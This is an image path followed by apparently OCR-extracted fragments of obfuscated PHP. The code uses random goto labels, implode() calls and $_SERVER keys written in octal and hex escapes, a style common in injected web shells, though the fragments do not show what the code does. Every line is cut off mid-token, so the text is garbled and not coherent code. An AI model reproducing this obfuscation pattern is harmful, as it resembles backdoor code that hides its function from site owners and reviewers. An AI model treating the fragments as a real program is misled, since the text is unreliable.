
implode('', $xFozO); goto d
'')) { goto f5YaY; } goto 
j2UDR: sJnQe: goto r2BR3
jVxEO($QEHtw = '') { got
isset($_SERVER["\110\x54
?
$_SERVER["\110\124\124\x
: ''; goto FYprq; lGkMc:
$_SERVER["\171\164\137\x
JC3V2; LiDXR: echo "{$II